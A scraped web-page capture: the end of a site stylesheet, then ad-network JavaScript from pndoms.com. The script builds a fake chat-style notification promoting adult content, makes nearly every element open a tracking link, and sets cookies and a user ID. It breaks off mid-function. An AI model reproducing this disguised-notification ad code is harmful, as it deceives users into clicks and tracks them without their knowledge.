	margin-left:0px;
	margin-right:0px;
	margin-top:0px;
	marker-end:none;
	marker-mid:none;
	marker-start:none;
	mask:none;
	mask-type:luminance;
	max-height:none;
	max-width:none;
	min-height:0px;
	min-width:0px;
	object-fit:fill;
	object-position:50% 50%;
	opacity:1;
	order:0;
	orphans:auto;
	outline-color:rgb(0, 0, 0);
	outline-offset:0px;
	outline-style:none;
	outline-width:0px;
	overflow-wrap:normal;
	overflow-x:visible;
	overflow-y:visible;
	padding-bottom:0px;
	padding-left:0px;
	padding-right:0px;
	padding-top:0px;
	page-break-after:auto;
	page-break-before:auto;
	page-break-inside:auto;
	paint-order:fill stroke markers;
	perspective:none;
	pointer-events:auto;
	position:static;
	resize:none;
	right:auto;
	shape-rendering:auto;
	speak:normal;
	stop-color:rgb(0, 0, 0);
	stop-opacity:1;
	stroke:none;
	stroke-dasharray:none;
	stroke-dashoffset:0;
	stroke-linecap:butt;
	stroke-linejoin:miter;
	stroke-miterlimit:4;
	stroke-opacity:1;
	stroke-width:1;
	tab-size:8;
	table-layout:auto;
	text-align:center;
	text-anchor:start;
	text-decoration:none solid rgb(0, 0, 0);
	text-indent:0px;
	text-overflow:clip;
	text-rendering:auto;
	text-shadow:none;
	text-transform:none;
	top:auto;
	touch-action:auto;
	transform:none;
	transform-style:flat;
	transition-delay:0s;
	transition-duration:0s;
	transition-property:all;
	transition-timing-function:ease;
	unicode-bidi:normal;
	vector-effect:none;
	vertical-align:baseline;
	visibility:visible;
	white-space:normal;
	widows:auto;
	will-change:auto;
	word-break:normal;
	word-spacing:0px;
	word-wrap:normal;
	writing-mode:lr-tb;
	z-index:auto;
	zoom:1;
}
#DIV_DA_207850_wrapper #DIV_DA_207850 table * {
	border:none;
	background-color:transparent;
}
#DIV_DA_207850_wrapper #DIV_DA_207850 table td {
	line-height:16px;
	padding:0;
	margin:0;
	text-align:left;
	vertical-align:top;
}
#DIV_DA_207850_wrapper #DIV_DA_207850_wrapper_inner {
	display:inline-block;
	//display:inline;
	//zoom:1;
	position:relative;
	height:100%;
	min-width:728px;
}
#DIV_DA_207850_wrapper #advertisement_button_eip {
	position:absolute;
	right:-66px;
	z-index:1;
	top:55px;
}
#DIV_DA_207850_wrapper #advertisement_button_eip .buttontext {
	display:inline-block;
	//display:inline;
	//zoom:1;
	vertical-align:middle;
}
/** adv block - end **/

/** compare - start **/

table.emarket_compare {
	border:none;
	border-collapse:collapse;
}

table.emarket_compare tr {
	min-height:35px;
	height:35px;
}
table.emarket_compare tr td,
table.emarket_compare tr th{
	vertical-align:middle;
	padding:0 10px;
	max-width:150px;
	width:150px;
	border:none;
}
table.emarket_compare tr td,
table.emarket_compare tr th.compare-title {
	text-align:center;
}
table.emarket_compare tr.compare-images-row td,
table.emarket_compare tr th.compare-title {
	vertical-align:top;
}
table.emarket_compare tr.compare-row-even {
	background:lightgray;
}
table.emarket_compare tr th{
	font-weight:700;
}
table.emarket_compare tr.compare-buy td {
	padding:10px;
}
.compare-price-row .compare-old-price {
	font-size:12px;
}
.compare-price-row .compare-price {
	font-size:18px;
}
table.emarket_compare .compare-item-image {
	position:relative;
	display:inline-block;
	//display:inline;
	//zoom:1;
}
table.emarket_compare .compare-title {
	position:relative;
}
table.emarket_compare .compare-delete-item {
	position:absolute;
	right:0px;
	border-radius:5px;
	top:0;
	cursor:pointer;
	color:gray;
	text-decoration:none;
}
table.emarket_compare .compare-delete-item:hover {
	color:black;
}
.compare-wrapper .compare-no-items {
	display:none;
}

.catalog_propertys thead.compare-wrapper td  {
	padding-left:0;
}
.compare-wrapper .compare_preloader {
	display:none;
}

@media only screen and (max-width :500px), screen and (max-device-width :500px) {
	.compare-wrapper.hide-for-mobile {
		display:none;
	}
}
/** compare - end **/


.similar-item {
    float:left;
    width:135px;
    margin-right:6px;
}

.similar-item__title a {
    color:#000000;
    font-size:14px;
    font-family:arial,times, verdana, tahoma;
    text-decoration:none;
    text-align:center;
    display:block;
    margin:5px 0;
}

p iframe {
    width:800px !important;
    height:480px !important;
}

@media screen and (max-width:600px) {

	.pole_dlya_video p iframe {
		width:100%;
		display:inline-block;
		height:300px !important;
	}

	.right_block div p iframe {
		width:100%;
		display:inline-block;
		height:300px !important;
	}
}

.img-responsive{max-width: 100%; width: 100%; height: auto; display: block;}


.mobile_only{display: none !important;}
.no_mobile{display: block;}
@media screen and (max-width:600px){
	.mobile_only{display: block !important;}
	.no_mobile{display: none !important;}
}
.adv_tizampremium{margin: 5px auto;max-width: 55%;}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/morning/machine.js?29457&mode=list&u=null&r=0.3143609212435403
body_size: 646
content:
 efe8bccadd44([['https://pndoms.com/clicks/Mjk0NTdfMzA3MjE4XzIzLjAxNjM4XzEzXzE3Njg1NzU5Mzg3ODgxNzE4MTc2XzIwXzE4LjIyMi4xNDYuNF5kYjg0MGE4YWQ0NTE0MGYwNmY5MDI5MTJmN2FiOGI5NF4xOC4xLjE2LjIwMjY=','//cs11.pndoms.com/content/61408/3518874.jpg','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','//cs11.pndoms.com/content/61408/3518874.webp','0','//cs11.pndoms.com/content/61408/3518874_2.webp']]);  try { localStorage.setItem('e8bccadd44_uid', '17685759387881718176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/morning/machine5.js?29457a0.1479404764263208
body_size: 29929
content:
function setCookie_e8bccadd44(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e8bccadd44(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efe8bccadd44(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'top';
	var play_sound                = 'of';
	var only_preview_img          = '';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '5';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	let is_mobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent);
	let width_devise = window.screen.width;
	var orient = window.orientation;
	if(orient === 90 || orient === -90){
		if(screen.width < 950){
			width_devise = 499;
		}
	}
	let metaV = document.querySelector('meta[name="viewport"]');

// src sprite
	let sprite_png_src = "//cs10.pndoms.com/files/inpage/sprite.svg";

// AUDIO
	var iM = function(e) {
		this.sound = {
			Url: '//cs10.pndoms.com/files/audio.mp3?domain=' + document.domain,
			context: null,
			bufferLoader: null
		};
	}

	iM.prototype.initSound = function() {
		window.AudioContext = window.AudioContext || window.webkitAudioContext;
		this.sound.context = new AudioContext();
		this.loadSound();

	}
	iM.prototype.loadSound = function () {
	var request = new XMLHttpRequest();
	request.withCredentials = true;
	request.responseType = "arraybuffer";
	request.addEventListener("load", function() {
		this.sound.context.decodeAudioData(request.response, function(buffer) {
		if(!buffer) {
			return;
		}
		this.sound.bufferLoader = buffer;
		}.bind(this), function(error) {
			console.error('decodeAudioData error', error);
		});
		}.bind(this), request);
		request.addEventListener("error", function() { console.error('BufferLoader: XHR error'); });
		request.open("GET", this.sound.Url, true);
		request.send();
	};
	iM.prototype.playSound = function () {
	if (this.sound.bufferLoader === null) {
		return;
	}
		var src = this.sound.context.createBufferSource();
		src.buffer = this.sound.bufferLoader;
		src.connect(this.sound.context.destination);
		src.start(0);
		src.addEventListener("ended", function () {
			src.stop(0);
			src.disconnect();
		}, src);
	};
	var ss = new iM();
	ss.initSound();

// funk click on a clicable block
	function go_clicked_URL () {
		window.open(clicked_URL);
		div_wrapper.style.display="none";
			}

// funk added main IMG block elements
	function add_elements_block_main_img () {
		wrapper_img.append(wrapper_img_click_block);
		wrapper_img.append(arrow_l);
		wrapper_img.append(arrow_r);
		wrapper_img.append(bottom_block_icns);
	}

// wrapper block всего сообщения
	let div_wrapper = document.createElement('div');
	div_wrapper.setAttribute("id", "qwerty_wrap");
	div_wrapper.classList.add('no-pop');
	document.body.append(div_wrapper);
	div_wrapper.style.cssText=`width: 380px;min-height: 90px;height: 90px !important;font-family: "Open Sans Semibold", tahoma, Arial, Helvetica, Verdana, sans-serif;position: fixed;bottom: 50px;z-index: 999999999;transition: all 1s ease-in-out 0s;transform: translateY(0px);border: 1px solid rgb(163 163 163 / 34%);background: linear-gradient(180deg, #FFFFFF 0%, #F3F3F3 73.59%, #E6E6E6 100%);box-shadow: 0px 7px 15px rgba(0, 0, 0, 0.25);border-top-left-radius: 60px;border-bottom-left-radius: 60px;border-top-right-radius: 10px;border-bottom-right-radius: 10px;padding:  0;`

	if(message_side_position === 'right') {
		div_wrapper.style.right = "-100%";
	}

	else if(message_side_position === 'left'){
		div_wrapper.style.left = "-100%";
	}

	if(message_vertical_position === 'top') {
		div_wrapper.style.top = "50px";
	}

	else if(message_vertical_position === 'bottom'){
		
		div_wrapper.style.bottom = "50px";
		
		if(show_main_img_immediately  === 'true'){
			div_wrapper.style.bottom = "303px";	
		}

		if(only_preview_img  === 'true'){
			div_wrapper.style.bottom = "50px";
		}
	}

	if(is_mobile && width_devise <= 500){
		//wrapper style
		div_wrapper.style.width = "90%";
		div_wrapper.style.minHeight = "92px";
		div_wrapper.style.height = "92px";
		div_wrapper.style.left = "50%";
		div_wrapper.style.transform = "translateX(-50%)";
	
		if(message_side_position === 'right') {
			div_wrapper.style.right = "unset";
			div_wrapper.style.left = "50%";
		}
	
		else if(message_side_position === 'left'){
			div_wrapper.style.right = "unset";
			div_wrapper.style.left = "50%";
		}
	
		if(message_vertical_position === 'top') {
			div_wrapper.style.top = "-100%";
		}
	
		else if(message_vertical_position === 'bottom'){
			div_wrapper.style.bottom = "-100%";
		}
	}
	if(is_mobile && width_devise < 500 && !metaV){
		div_wrapper.style.zoom = "2.7";
		window.addEventListener("orientationchange", function() {
			let orient = window.orientation;
			if(orient === 90 || orient === -90){
				div_wrapper.style.zoom = "1.6";
			}
			else{
				div_wrapper.style.zoom = "2.7";
			}
		}, false);

		if(orient === 90 || orient === -90){
			div_wrapper.style.zoom = "1.6";
		}
	}

// style
	let style = document.createElement("style");
	style.innerHTML = `[data-anim~=qwerty_wrapper]{width:84px;height:84px;position:absolute;clip:rect(0,100px,100px,42px);-webkit-animation:close-wrapper 10ms linear 3s 1 forwards,close-wrapper2 10ms linear 9s 1 forwards;animation:close-wrapper 10ms linear 3s 1 forwards,close-wrapper2 10ms linear 9s 1 forwards}[data-anim~=qwerty_left],[data-anim~=qwerty_right]{width:84px;height:84px;border-radius:50px;position:absolute;clip:rect(0,42px,100px,0);-webkit-animation-fill-mode:forwards;-webkit-animation-timing-function:linear}[data-anim~=qwerty_left]{background:-webkit-gradient(linear,left bottom,left top,color-stop(35%,#00f25c),to(#00cfdc));background:-o-linear-gradient(bottom,#00f25c 35%,#00cfdc 100%);background:linear-gradient(0deg,#00f25c 35%,#00cfdc 100%);-webkit-animation:left-spin 6s linear forwards,left-spin2 3s linear 9s forwards;animation:left-spin 6s linear forwards,left-spin2 3s linear 9s forwards}[data-anim~=qwerty_right]{background:-webkit-gradient(linear,left top,left bottom,color-stop(35%,#00f25c),to(#00cfdc));background:-o-linear-gradient(top,#00f25c 35%,#00cfdc 100%);background:linear-gradient(180deg,#00f25c 35%,#00cfdc 100%);-webkit-animation:right-spin 3s linear forwards,right-spin2 6s linear 6s forwards;animation:right-spin 3s linear forwards,right-spin2 6s linear 6s forwards}@-webkit-keyframes right-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}}@-webkit-keyframes right-spin2{0%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(540deg);transform:rotate(540deg)}}@-webkit-keyframes left-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes left-spin2{0%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}100%{-webkit-transform:rotate(540deg);transform:rotate(540deg)}}@-webkit-keyframes close-wrapper{to{clip:rect(auto,auto,auto,auto)}}@-webkit-keyframes close-wrapper2{to{clip:rect(0,42px,100px,0)}}@media screen and (max-width:500px){[data-anim~=qwerty_left],[data-anim~=qwerty_right]{clip:rect(0,41px,100px,0)}@-webkit-keyframes close-wrapper2{to{clip:rect(0,41px,100px,0)}}}@media (max-width:900px) and (orientation:landscape){[data-anim~=qwerty_left],[data-anim~=qwerty_right]{clip:rect(0,41px,100px,0)}@-webkit-keyframes close-wrapper2{to{clip:rect(0,41px,100px,0)}}}`
	let style2 = document.createElement("style");
	style2.innerHTML = `[data-anim~=qwerty_left],[data-anim~=qwerty_right]{clip:rect(0,41px,100px,0)}@-webkit-keyframes close-wrapper2{to{clip:rect(0,41px,100px,0)}}`	

// clicable block
	let clicable_block = document.createElement('div');
	div_wrapper.append(clicable_block);
	clicable_block.style.cssText=`width: 380px;min-height: 90px;position: absolute;z-index: 1000;top:0;left:0;`
	clicable_block.addEventListener("click", function() {
		go_clicked_URL();
	});

	if(is_mobile && width_devise <= 500){
		clicable_block.style.width = "100%";
	}

// img preview 
	let main_wrapper_img_preview = document.createElement('div');
	main_wrapper_img_preview.style.cssText=`margin: 4px 0 0 6px;`

	if(is_mobile && width_devise <= 500){
		main_wrapper_img_preview.style.cssText=`margin: 6px 0 0 6px;`
	}

	// border block
	var border_block = document.createElement('div'); 
	border_block.setAttribute("data-anim", "qwerty_wrapper");
	let c1 = document.createElement('div');
	c1.setAttribute("data-anim", "qwerty_left");
	let c2 = document.createElement('div');
	c2.setAttribute("data-anim", "qwerty_right");

	// block img
	let wrapper_img_preview = document.createElement('div');
	wrapper_img_preview.style.cssText=`
		width: 76px;
		height: 76px;
		border-radius: 100%;
		overflow: hidden;
		float: left;
		margin: 0px 0 0 0px;
		border: 1px solid white;
		position: relative;
		z-index: 2;
		top: 3px;
		left: 3px;
		box-sizing: content-box;
	`
	// img
	let img_slider = document.createElement('img');
	img_slider.setAttribute("src", source_preview_img);
	img_slider.style.cssText=`
		width: 100%;
		height: 100%;
		margin: unset;
		border: unset;
	`
	// added elements
	wrapper_img_preview.append(img_slider);
	border_block.append(c1);
	border_block.append(c2);
	main_wrapper_img_preview.append(border_block);
	main_wrapper_img_preview.append(wrapper_img_preview);
	div_wrapper.append(main_wrapper_img_preview);

// text block
	let text_wrapper = document.createElement('div');
	let span_title = document.createElement('span');
	let span_text = document.createElement('span');
	text_wrapper.append(span_title);
	text_wrapper.append(span_text);

	div_wrapper.append(text_wrapper);
	text_wrapper.style.cssText=`line-height: 100%;margin: 14px 10px 0px 96px;width: 0%;text-align: left;color: rgb(89, 89, 89);font-family: sans-serif;`
	span_title.innerHTML=  text_title;
	span_title.style.cssText=`font-weight: bold;font-size: 17px;color: #000000;position: absolute;overflow-wrap: break-word;max-width: 66%;max-height: 20px;overflow: hidden;line-height: 20px;`
	span_text.innerHTML=  text_body;
	span_text.style.cssText=`font-size: 14px;color: #000000;top: 56%;position: absolute;overflow-wrap: break-word;max-width: 54%;opacity: 0.8;max-height: 52px;overflow: hidden; line-height: initial;`
	if(span_text.offsetHeight > 30){
		span_text.style.top = "40%";
	}

	if(is_mobile && width_devise <= 500){

		// text 
		text_wrapper.style.margin = "4px 10px 0px 77px";
		span_title.style.fontSize = "15px";
		span_title.style.left = "93px";
		span_title.style.top = "2px";
		span_text.style.fontSize = "13px";
		span_text.style.lineHeight = "15px";
		span_text.style.maxWidth = "71%";
		span_text.style.top = "23%";
		span_text.style.left = "93px";
		if(span_text.textContent.length < 35){
			span_text.style.fontSize = "14px";
			span_text.style.lineHeight = "18px";
			span_text.style.top = "42%";
			span_title.style.top = "10px";
		}
		if(span_text.textContent.length >= 35 && span_text.textContent.length <= 53){
			span_text.style.fontSize = "14px";
			span_title.style.top = "10px";
			span_text.style.top = "32%";
		}

		window.addEventListener("orientationchange", function() {
			let orient = window.orientation;
			if(orient === 90 || orient === -90){
				text_wrapper.style.margin = "12px 10px 0px 77px";
				span_title.style.fontSize = "18px";
				span_title.style.top = "11px";
				span_text.style.fontSize = "15px";
				span_text.style.lineHeight = "20px";
				span_text.style.paddingLeft = "1px";
				span_text.style.maxWidth = "65%";
				span_text.style.top = "45%";
				if(span_text.textContent.length < 35){
					span_text.style.fontSize = "18px";
					span_text.style.top = "50%";
					span_text.style.lineHeight = "22px";
					span_title.style.top = "10px";
				}
				if(span_text.textContent.length >= 35 && span_text.textContent.length <= 53){
					span_text.style.fontSize = "16px";
					span_text.style.lineHeight = "20px";
				}
			}
			else{
				text_wrapper.style.margin = "4px 10px 0px 77px";
				span_title.style.fontSize = "15px";
				span_title.style.top = "2px";
				span_text.style.fontSize = "13px";
				span_text.style.lineHeight = "14px";
				span_text.style.maxWidth = "71%";
				span_text.style.top = "23%";
				if(span_text.textContent.length < 35){
					span_text.style.fontSize = "14px";
					span_text.style.lineHeight = "18px";
					span_text.style.top = "42%";
					span_title.style.top = "10px";
				}
				if(span_text.textContent.length >= 35 && span_text.textContent.length <= 53){
					span_text.style.fontSize = "14px";
					span_title.style.top = "10px";
			span_text.style.top = "32%";
				}
			}
		
		}, false);

		if(orient === 90 || orient === -90){
			text_wrapper.style.margin = "12px 10px 0px 77px";
			span_title.style.fontSize = "18px";
			span_title.style.top = "11px";
			span_text.style.fontSize = "15px";
			span_text.style.lineHeight = "20px";
			span_text.style.paddingLeft = "1px";
			span_text.style.maxWidth = "65%";
			span_text.style.top = "45%";
			if(span_text.textContent.length < 35){
				span_text.style.fontSize = "18px";
				span_text.style.top = "50%";
				span_text.style.lineHeight = "22px";
				span_title.style.top = "10px";
			}
			if(span_text.textContent.length >= 35 && span_text.textContent.length <= 53){
				span_text.style.fontSize = "16px";
				span_text.style.lineHeight = "20px";
			}
		}
	}
// block "time"
	let div_time = document.createElement('div');
	div_wrapper.append(div_time);
	let div_time_date = new Date();
	div_time.textContent=div_time_date.getHours() + ":" + (div_time_date.getMinutes() < 10 ? '0' : '') + div_time_date.getMinutes();
	div_time.style.cssText=`color: #317236; font-size: 10px; width: 65px; height: 20px; position: absolute; z-index: 20000; right: -12px; top: 3px; line-height: 14px; background: url([data-uri]) no-repeat; display: flex; justify-content: center; align-items: center; background-position: top 3px left 0px;`

// block "close"
	let div_close = document.createElement('div');
	div_wrapper.append(div_close);
	div_close.textContent="Закрыть";
	div_close.style.cssText=`color: black; font-size: 10px;width: 60px;height: 20px;position: absolute;z-index: 20000;right: 10px;bottom: 31px;line-height: 14px;font-weight: bold;border: 1px solid #DDDDDD;border-radius: 3px;background: #FFFFFF;display: flex;justify-content: center;align-items: center;cursor: pointer;`

	div_close.addEventListener("click", function() {
		div_wrapper.style.display="none";
			});

	div_close.addEventListener("mouseover", function(e) {
		div_close.style.background =  "#D0E8FF";
	});

	div_close.addEventListener("mouseout", function(e) {
		div_close.style.background =  "#FFFFFF";
	});

// block "go to"
	let div_go = document.createElement('div');
	div_wrapper.append(div_go);
	div_go.textContent="Перейти";
	div_go.style.cssText=`border: 1px solid rgb(56, 151, 240); color: white;font-size: 10px;width: 60px;height: 20px;position: absolute;z-index: 20000;right: 10px;bottom: 5px;line-height: 14px;font-weight: bold;border-radius: 3px;background: #3897F0;display: flex;justify-content: center;align-items: center;cursor: pointer;`
	
	div_go.addEventListener("click", function() {
		go_clicked_URL();
	});

	div_go.addEventListener("mouseover", function(e) {
		div_go.style.background =  "#1376D3";
	});

	div_go.addEventListener("mouseout", function(e) {
		div_go.style.background =  "#3897F0";
	});

	if(is_mobile && width_devise <= 500){

		//close
		div_close.style.width = "65px";
		div_close.style.height = "22px";
		div_close.style.fontSize = "11px";
		div_close.style.bottom = "2px";
		div_close.style.right = "5px";
	
		// go
		div_go.style.width = "65px";
		div_go.style.height = "22px";
		div_go.style.fontSize = "11px";
		div_go.style.right = "75px";
		div_go.style.bottom = "2px";

		window.addEventListener("orientationchange", function() {
			let orient = window.orientation;
			if(orient === 90 || orient === -90){
				div_close.style.width = "75px";
				div_go.style.width = "75px";
				div_go.style.right = "88px";
			}
			else{
				div_close.style.width = "65px";
				div_go.style.width = "65px";
				div_go.style.right = "75px";
			}
		}, false);
		
		if(orient === 90 || orient === -90){
			div_close.style.width = "75px";
			div_go.style.width = "75px";
			div_go.style.right = "88px";
		}
	}

// block "Letter"
	let div_num = document.createElement('div');
	div_wrapper.append(div_num);
	div_num.style.cssText=`border: unset; position: absolute;right: 1px;top: 1px; width: 39px; height: 37px; margin: unset; /*background-image: url("//cs10.pndoms.com/files/inpage/pis.png");*/ background-size: cover; background-position: -2px 1px;`

// MAIN img 
	let wrapper_img = document.createElement('div');
	var main_img = document.createElement('img');

// elements
// click block main IMG
	let wrapper_img_click_block = document.createElement('div');
	wrapper_img_click_block.style.cssText=`
		width: 100%;
		height: 100%;
		position: absolute;
		top: 0;
		left: 0;
		z-index: 1;
	`
	wrapper_img_click_block.addEventListener("click", function() {
		go_clicked_URL();
	});

// right left
	let arrow_l = document.createElement('div');
	arrow_l.style.cssText=`cursor: pointer;z-index: 3000;position: absolute; top:50%; left:8px;width:35px;height:35px;transform: translateY(-50%); margin: unset; border: unset; background-image: url(${sprite_png_src}); background-size: cover; background-position-x: -150px;`

	arrow_l.addEventListener("mouseover", function(e) {
		arrow_l.style.backgroundPositionX = "-193px";
	});

	arrow_l.addEventListener("mouseout", function(e) {
		arrow_l.style.backgroundPositionX = "-150px";
	});

	arrow_l.addEventListener("click", function() {
		go_clicked_URL();
	});

	// r
	let arrow_r = document.createElement('div');
	arrow_r.style.cssText=`cursor: pointer;z-index: 3000;position: absolute; top:50%; right:8px;width:35px;height:35px;transform: translateY(-50%); margin: unset; border: unset; background-image: url(${sprite_png_src}); background-size: cover; background-position-x: -238px;`

	arrow_r.addEventListener("mouseover", function(e) {
		arrow_r.style.backgroundPositionX = "-280px";
	});

	arrow_r.addEventListener("mouseout", function(e) {
		arrow_r.style.backgroundPositionX = "-238px";
	});

	arrow_r.addEventListener("click", function() {
		go_clicked_URL();
	});

	// block icons
	let bottom_block_icns = document.createElement('div');
	bottom_block_icns.style.cssText=`z-index: 2;position: absolute;width: 100%;left:0;right:0;bottom:0;height:30px;background: rgba(6, 40, 71, 0.7);box-shadow: 0px 7px 15px rgba(0, 0, 0, 0.25);border-top: 1px solid #4f4f77;`
	bottom_block_icns.addEventListener("click", function() {
		go_clicked_URL();
	});

	// heart
	let heart = document.createElement('div');
	heart.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		left: 15px;
		cursor: pointer;
		width: 17px;
		height: 14px;
		margin: unset;
		border: unset;
		background-image: url(${sprite_png_src}); background-size: auto;
		background-position: -362px -2px;

	`
	bottom_block_icns.append(heart);

	// comments
	let comments = document.createElement('div');
	comments.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		left: 40px;
		width: 18px;
		height: 15px;
		margin: unset;
		border: unset;
		cursor: pointer;
		background-image: url(${sprite_png_src}); background-size: auto;
	`

	comments.addEventListener("mouseover", function(e) {
		comments.style.backgroundPositionX = "-26px"; 
	});

	comments.addEventListener("mouseout", function(e) {
		comments.style.backgroundPositionX = "0px"; 
	});	
	bottom_block_icns.append(comments);

	// email
	let email = document.createElement('div');
	email.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		left: 65px;
		width: 19px;
		height: 14px;
		margin: unset;
		border: unset;
		cursor: pointer;
		background-image: url(${sprite_png_src}); background-size: auto; 
		background-position: -52px -1px;
	`

	email.addEventListener("mouseover", function(e) {
		email.style.backgroundPositionX = "-80px";
	});

	email.addEventListener("mouseout", function(e) {
		email.style.backgroundPositionX = "-52px";
	});
	bottom_block_icns.append(email);

	// complain
	let complain = document.createElement('div');
	complain.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		left:90px;
		width: 14px;
		height: 14px;
		margin: unset;
		border: unset;
		cursor: pointer;
		background-image: url(${sprite_png_src}); background-size: auto; 
		background-position: -108px -1px;
	`

	complain.addEventListener("mouseover", function(e) {
		complain.style.backgroundPositionX = "-130px";
	});

	complain.addEventListener("mouseout", function(e) {
		complain.style.backgroundPositionX = "-108px";
	});
	bottom_block_icns.append(complain);

// paginations
	let bottom_block_paginations = document.createElement('div');
	bottom_block_paginations.style.cssText=`
		position: absolute;
		width: 30px;
		top: 0;
		bottom: 0;
		left: 50%;
		transform: translateX(-50%);
		display: flex;
		align-items: center;
		justify-content: space-between;
	`

	// pagin1
	let bottom_block_pagin1 = document.createElement('div');
	bottom_block_paginations.append(bottom_block_pagin1);
	bottom_block_pagin1.style.cssText=`
		width: 6px;
		height: 6px;
		background: #C4C4C4;
		border-radius: 50%;
		cursor: pointer;
	`
	bottom_block_pagin1.addEventListener("mouseover", function(e) {
		bottom_block_pagin1.style.background = "#108BFF";
	});

	bottom_block_pagin1.addEventListener("mouseout", function(e) {
		bottom_block_pagin1.style.background = "#C4C4C4";
	});
	// pagin2
	let bottom_block_pagin2 = document.createElement('div');
	bottom_block_paginations.append(bottom_block_pagin2);
	bottom_block_pagin2.style.cssText=`
		width: 6px;
		height: 6px;
		background: #108BFF;
		border-radius: 50%;
		cursor: pointer;
	`
	// pagin3
	let bottom_block_pagin3 = document.createElement('div');
	bottom_block_paginations.append(bottom_block_pagin3);
	bottom_block_pagin3.style.cssText=`
		width: 6px;
		height: 6px;
		background: #C4C4C4;
		border-radius: 50%;
		cursor: pointer;
	`
	bottom_block_pagin3.addEventListener("mouseover", function(e) {
		bottom_block_pagin3.style.background = "#108BFF";
	});

	bottom_block_pagin3.addEventListener("mouseout", function(e) {
		bottom_block_pagin3.style.background = "#C4C4C4";
	});
	bottom_block_icns.append(bottom_block_paginations);

// more
	let more = document.createElement('div');
	more.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		right: 15px;
		display: flex;
		align-items: center;
		cursor: pointer;
	`
	let more_text = document.createElement('p');
	more_text.textContent = "Подробнее";
	more_text.style.cssText=`
		color: white;
		font-size: 12px;
		margin: 0 12px 0 0;
		padding-bottom: 2px;
	`
	more.append(more_text);

	let more_icn = document.createElement('div');
	more_icn.style.cssText=`margin: unset; border: unset; width: 4px; height: 8px; background-image: url(${sprite_png_src}); background-size: auto; 
	background-position-x: -155px; background-position-y: -2px;`
	more.append(more_icn);
	
	more.addEventListener("mouseover", function(e) {
		more_text.style.cssText=`
		color: white;
		font-size: 12px;
		margin-right: 12px;
		padding-bottom: 4px;
		background: linear-gradient(180deg, #54ACFE 23%, #D1E9FF 46%, #FFFFFF);
		-webkit-background-clip: text;
		-webkit-text-fill-color: transparent;  
	`
	});

	more.addEventListener("mouseout", function(e) {
		more_text.style.cssText=`
		color: white;
		font-size: 12px;
		margin-right: 12px;
		padding-bottom: 4px;
		`
	});
	bottom_block_icns.append(more);

// MOB
	// tablet
	if(is_mobile && width_devise >= 500){
		//wrapper style
		div_wrapper.style.width = "480px";
		//cl bl
		clicable_block.style.width = "480px";
		//close
		div_close.style.width = "95px";	
		// go
		div_go.style.width = "95px";
	}
	
	// mob
	if(is_mobile && width_devise <= 500){
		// cl bl
		clicable_block.style.minHeight = "92px";
		clicable_block.style.height = "92px";
		// img
		wrapper_img_preview.style.width = "76px";
		wrapper_img_preview.style.height = "76px";
		wrapper_img_preview.style.top = "2px";
		wrapper_img_preview.style.left = "2px";
		// border img
		border_block.style.width = "82px";
		border_block.style.height = "82px";
		border_block.style.clip = "rect(0px, 100px, 100px, 41px)";
		c1.style.width = "82px";
		c1.style.height = "82px";
		c2.style.width = "82px";
		c2.style.height = "82px";
		// block "Letter"
		div_num.style.width = "25px";
		div_num.style.height = "23.72px";
		div_num.style.backgroundSize = "cover";
		div_num.style.backgroundPosition = "-3px 1px";
	}

	// onerror
	main_img.onerror = function() {
		wrapper_img.style.display = "none";
	};

// conditions MAIN IMG
	add_elements_block_main_img();
	if(only_preview_img !== 'true' && !is_mobile && width_devise >= 500){
		main_img.setAttribute("src", source_main_img);
		main_img.style.cssText=`width: 100%;max-width: 100%; margin: unset; border: unset;`
		wrapper_img.style.cssText=`height: 0px;width: 378px;left: 0px;top: 20px;overflow: hidden;position: relative;transition: all 1s ease-in-out 0s; border-radius:10px;`
		wrapper_img.append(main_img);

		div_wrapper.append(wrapper_img);
		if(show_main_img_immediately  === 'true'){
			wrapper_img.style.height =  "251px";
		}
		else{
			if(!is_mobile){
				div_wrapper.addEventListener("mouseover", function(e) {
					if(wrapper_img.style.display === "none"){
						if(message_vertical_position === 'bottom'){
							div_wrapper.style.bottom = "50px";
						}
					}
					else{
						wrapper_img.style.height =  "251px";
						wrapper_img.style.border =  "1px solid #A3A3A3";
						if(message_vertical_position === 'bottom'){
							wrapper_img.style.height =  "251px";
							div_wrapper.style.bottom = "303px";
						}
					}
				});
			}
		}
	}

// animation
	setTimeout( function() {
		if(play_sound !== 'of'){ss.playSound();}
		
		div_wrapper.append(style);
		if(width_devise <500 && !metaV){
			div_wrapper.append(style2);
		}
		setInterval(function(){
			border_block.style.display = "none";
			setTimeout(function () {
				border_block.style.display = "block";
